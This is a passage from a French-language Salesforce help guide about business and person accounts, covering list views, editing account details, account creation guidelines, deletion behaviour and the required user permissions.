



#### CONSULTER ÉGALEMENT :

[Qu'est-ce qu'un compte personnel ?](#page-1184-0)

[Activation des comptes personnels](#page-1756-0)

[https://help.salesforce.com/help/pdfs/en/salesforce\\_B2C\\_implementation\\_guide.pdf](https://help.salesforce.com/help/pdfs/en/salesforce_B2C_implementation_guide.pdf)

# Affichage des listes de comptes

La page de liste des comptes affiche la liste des comptes dans votre vue actuelle.

- **•** Cliquez sur un nom de compte pour [afficher les détails de ce compte](#page-1193-0).
- **•** Cliquez sur **Modifier** ou sur **Suppr** en regard d'un nom de compte pour [modifier ou supprimer](#page-1192-0) [ce compte](#page-1192-0).
- **•** Si votre entreprise utilise des comptes personnels et que votre vue de liste actuelle comprend le champ Est un compte personnel, l'en-tête de colonne de ce champ est l'icône du compte personnel ( $\Box$ ) dans Salesforce Classic. Cliquez sur l'icône du compte personnel dans l'en-tête pour trier les comptes personnels par ordre ascendant ou descendant.

CONSULTER ÉGALEMENT :

**[Comptes](#page-1183-0)** 

#### Éditions

Les comptes professionnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions

Les comptes personnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes personnels sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher des listes de comptes :

**•** Lire sur les comptes

Pour créer des comptes professionnels :

**•** Autorisation de création sur les comptes

Pour créer des comptes personnels :

**•** Autorisation de création sur les comptes et les contacts

# <span id="page-1192-0"></span>Utilisation de comptes





Éditions

Les comptes professionnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions

Les comptes personnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes personnels sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Un compte est une organisation, une société ou un consommateur que vous souhaitez suivre, par exemple, un client, un partenaire ou un concurrent.

- **•** [Afficher et modifier des comptes.](#page-1193-0)
- **•** Utiliser des comptes sociaux, des contacts et des pistes pour [visualiser les profils de réseau social de vos comptes,](#page-1323-0) observer leur influence dans les médias sociaux et visionner les vidéos YouTube associées.
- **•** [Rechercher des informations associées aux comptes \(tels que des contacts\)](#page-1221-0).
- **•** Récupérer des contacts Data.com à partir d'un compte.
- **•** Mettre à jour des enregistrements de compte avec Data.com Clean.
- **•** Afficher les mises à jour et les commentaires de compte en utilisant Chatter.
- **•** [Accorder aux utilisateurs du portail client l'accès à un compte](#page-1762-0).
- **•** [Activer un compte en tant que compte partenaire](#page-1624-0).

CONSULTER ÉGALEMENT :

**[Comptes](#page-1183-0)** 

# <span id="page-1193-0"></span>Affichage et modification des détails de comptes

## AUTORISATIONS UTILISATEUR



Éditions

Les comptes professionnels sont disponibles dans : Salesforce Classic et Lightning Experience Les comptes professionnels sont disponibles dans : **Toutes** les éditions

Les comptes personnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes personnels sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Lorsque vous avez localisé un compte sur la page d'accueil ou sur la page de liste Comptes, cliquez sur son nom pour afficher la page de détails du compte.

- **•** Utilisez la modification en ligne pour modifier les champs directement dans la page de détail. Si la modification en ligne n'est pas activée, contactez votre administrateur. La modification en ligne est disponible uniquement dans Salesforce Classic.
- **•** Vous pouvez cliquer sur **Modifier** pour afficher la page en mode de modification, effectuer vos modifications, puis cliquer sur **Enregistrer**.
- **•** Pour enregistrer le compte actuel et en créer un nouveau, cliquez sur Salesforce Classic puis sur **Enregistrer et nouveau**.
- **•** Pour ouvrir une vue imprimable des détails de l'enregistrement, cliquez sur **Vue imprimable** dans le coin supérieur droit de la page. La vue imprimable est disponible uniquement dans Salesforce Classic.
- **•** Pour activer un compte en tant que compte partenaire, cliquez sur **Gérer un compte externe**, puis sélectionnez **Activer en tant que partenaire**. Disponible uniquement dans Salesforce Classic si votre société a activé un portail partenaire.
- **•** Pour [activer des comptes personnels en tant qu'utilisateurs du portail client,](#page-1762-0) cliquez sur **Gérer un utilisateur externe**, puis sélectionnez **Activer l'utilisateur client**. Disponible uniquement dans Salesforce Classic si votre société possède des comptes personnels et un Portail client.

Remarque: En tant que responsable d'un compte, vous pouvez normalement voir toutes les données qui lui sont associées.

Cependant, votre administrateur peut configurer une option dans votre rôle qui détermine si vous pouvez afficher les opportunités dont vous n'êtes pas responsable et qui sont associées à vos comptes.

De plus, si les comptes sont attribués à des [territoires](#page-1371-0), l'administrateur peut définir des options qui déterminent si les utilisateurs de ce territoire sont autorisés à afficher, modifier, transférer ou supprimer vos comptes.

#### CONSULTER ÉGALEMENT :

[Champs de compte](#page-1196-0)

**[Comptes](#page-1183-0)** 

[Sélection et modification des images de profil de comptes, de contacts et de pistes](#page-1325-0)

## <span id="page-1194-0"></span>Consignes relatives à la création de comptes

Tenez compte de ces recommandations et conseils lors de la création de comptes.

- **•** Pour créer des comptes professionnels, l'autorisation « Créer » sur les comptes est requise. Pour créer des comptes personnels, l'autorisation « Créer » sur les comptes et les contacts est requise.
- **•** Si votre organisation utilise des types d'enregistrement, vous pouvez être invité(e) à sélectionner un Type d'enregistrement lors de la création d'un compte. Les types d'enregistrement différents peuvent avoir des champs et des valeurs de liste de sélection différents.
- **•** Pour spécifier qu'un compte professionnel est une filiale d'un autre compte professionnel, renseignez le champ Compte parent. Vous pouvez ensuite afficher une hiérarchie des relations entre les comptes. Le champ Compte parent n'est pas disponible pour les comptes personnels.
- **•** Le champ Site du compte désigne les différents sites d'une même société. Par exemple, Acme.com peut avoir des bureaux à Paris et à Londres. Créez deux comptes appelés Acme.com, mais en renseignant respectivement les valeurs Paris et Londres dans Site du compte.
- **•** Si votre organisation utilise des services, le service d'un nouveau compte est automatiquement défini sur votre service par défaut, sauf si vous en sélectionnez un autre manuellement.
- **•** Si votre organisation utilise la gestion des territoires, les règles d'attribution de compte peuvent attribuer automatiquement les nouveaux comptes à des territoires. Reportez-vous à [Gestion](#page-1371-0) [des territoires](#page-1371-0) à la page 1366.

CONSULTER ÉGALEMENT :

[Champs de compte](#page-1196-0) [Affichage des comptes principaux](#page-1212-0) [Création d'enregistrements](#page-149-0)

Éditions

Les comptes professionnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions

Les comptes personnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes personnels sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Comprendre le fonctionnement de la suppression des comptes

La plupart des comptes et leurs enregistrements associés peuvent être supprimés en un clic, mais certains comptes ne peuvent pas être supprimés tant que leurs associations n'ont pas été effacées.

Important: Si vous pouvez supprimer un compte, **Supprimer** apparaîtra comme option sur la page de détail du compte, ainsi que sur sa ligne sur la liste des comptes dans Salesforce Classic et Lightning Experience. Si l'option Supprimer n'est pas affichée, vous ne disposez pas des autorisations de suppression du compte. Contactez votre administrateur Salesforce pour obtenir de l'aide.

Les comptes supprimés sont déplacés vers la corbeille, avec leurs éléments associés.

- Remarque: Il est impossible d'accéder à la corbeille depuis Lightning Experience, mais les éléments associés y sont quand même déplacés. Passez temporairement à Salesforce Classic pour afficher ou restaurer les éléments de la corbeille.
- **•** Contacts
- **•** Opportunités
- **•** Contrats (s'ils ne sont pas activés)
- **•** Activités
- **•** Notes
- **•** Pièces jointes
- **•** Rôles et groupes du portail (si tous les utilisateurs du portail dans le compte sont désactivés).
- **•** Relations de partenariat
- **•** Membre d'un groupe de relations

Si vous restaurez un compte depuis la corbeille, tous les éléments associés sont également restaurés sauf :

- **•** Les membres de groupes de relations dans certains cas.
- **•** Les rôles et groupes de portail. Reportez-vous à [Utilisation des comptes](#page-1192-0) à la page 1187.

Vous ne pouvez pas supprimer un compte si :

- **•** Vous ne possédez pas l'autorisation de suppression sur les comptes
- **•** Vous n'êtes pas le responsable du compte, vous n'êtes pas le supérieur du responsable du compte dans la hiérarchie, ou si vous n'êtes pas un administrateur

#### Éditions

Les comptes professionnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions

Les comptes personnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes personnels sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher des comptes :

**•** « Autorisation de lecture » sur les comptes

Pour supprimer des comptes :

- **•** « Supprimer » sur les comptes
- **•** Le compte est activé en tant que compte partenaire ; il a des requêtes associées, des contrats activés ou des opportunités associées qui appartiennent à d'autres utilisateurs ; ou il a des contacts associés qui sont activés pour le portail Libre-service.

De plus, si vous essayez de supprimer un compte associé à des opportunités closes/gagnées qui vous appartiennent, un message s'affiche et vous demande si vous souhaitez supprimer les opportunités closes/gagnées en plus du compte ou si vous souhaitez annuler la suppression du compte.

Remarque: Vous n'avez pas besoin de détenir l'autorisation de suppression sur les enregistrements associés inclus dans la suppression.

#### CONSULTER ÉGALEMENT :

[Suppression d'enregistrements](#page-159-0) [Fusion de comptes en double](#page-1213-0) **[Comptes](#page-1183-0)** 

# <span id="page-1196-0"></span>Champs de compte

## Champs de compte professionnel

Un compte professionnel contient les champs suivants, par ordre alphabétique. Selon vos paramètres de présentation de page et de sécurité au niveau du champ, certains champs peuvent ne pas être visibles ou modifiables.

Si l'enregistrement du compte a été ajouté à partir de Data.com, certains champs, identifiés ici, sont renseignés avec la valeur Data.com ou Dun & Bradstreet (D&B), si une valeur est disponible. Certains champs de Data.com sont disponibles uniquement pour les organisations qui utilisent un produit Data.com spécifique. Ces champs sont identifiés dans leur description.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les champs de compte professionnel disponibles varient en fonction de l'édition Salesforce dont vous disposez.

Les comptes personnels sont disponibles dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les champs de compte personnel disponibles varient en fonction de l'édition Salesforce dont vous disposez.





